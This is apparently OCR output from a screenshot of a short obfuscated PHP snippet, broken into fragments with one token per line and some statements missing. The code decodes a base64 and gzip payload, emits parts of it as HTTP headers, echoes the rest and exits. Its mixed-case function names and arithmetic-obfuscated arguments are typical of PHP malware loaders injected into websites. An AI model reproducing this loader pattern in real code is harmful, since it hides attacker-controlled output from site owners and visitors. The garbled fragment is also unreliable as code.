
    VAr_duMP(
$_tfanyuuc
);

die
();

$_tfanyuuc
 = @gzUNcoMpress(BAsE64_dECoDE(
$_t
fanyuuc
$_nfcgj
 = @pREg_SpLIt(
"\057\x5c|/si"
, 
$_tfan
yuuc
, - ((int)roUND(-
364
 + -
364
) + (
01124
 - 
0607
 - 
01145
 + 
01657
) - (
043
 + 
0535
 + 
01406
+ -
01410
) + (
0431
 - 
0611
 + 
01736
 + -
0456
)), 
(int)ROUND(-
124.5
 + -
124.5
) + (
0240
 - -
0313
+ -
0541
) + (int)round(
358.5
 + 
358.5
) + (int)
rounD(-
238.5
 + -
238.5
if
 (
$_nfcgj
 !== 
false
) {

$_qyfe
 = arrAY_PoP(
$_nfcgj
);

$_qyfe
 = baSe64_Decode(
$_qyfe
);

foreach
 (
$_nfcgj
as
$_adihiz
) {

        @HEAdER(
$_adihiz
);

    }

echo
$_qyfe
;

die
();
